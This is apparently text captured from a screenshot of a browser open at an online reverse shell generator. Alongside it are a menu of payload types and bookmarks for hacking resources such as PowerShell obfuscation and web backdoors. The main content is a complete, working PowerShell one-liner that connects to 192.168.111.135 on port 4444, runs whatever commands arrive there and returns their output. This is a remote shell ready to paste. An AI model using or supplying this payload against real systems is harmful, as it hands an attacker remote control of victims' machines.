 t3l3machus (Panagiotis Charta
Online - Reverse Shell Generator
https://www.revshells.com
130%
Windows-Internals/Sy...
hack it 2022 | Cybersec...
Powershell Obfuscatio...
WorkFlowy - Organize...
Music
GitHub - wifiphisher/...
Upload a File to Postgr...
Handling Global Varia...
Start Hacking with the...
PDF Drive - Search an...
25 Awesome Web Bac...
Other Bookmarks
Reverse
Bind
MSFVenom
OS
Windows
Show Advanced
PHP proc_open
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python3 Windows
node.js #2
Java #3
Javascript
powershell -nop -c "$client = New-Object
System.Net.Sockets.TCPClient('192.168.111.135',4444);$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne
0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,
$i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' +
(pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length
);$stream.Flush()};$client.Close()"
Shell
sh
Encoding
None
Raw
Copy
Type here to search
30°F Cloudy
ENG
13:40
21/11/2022
9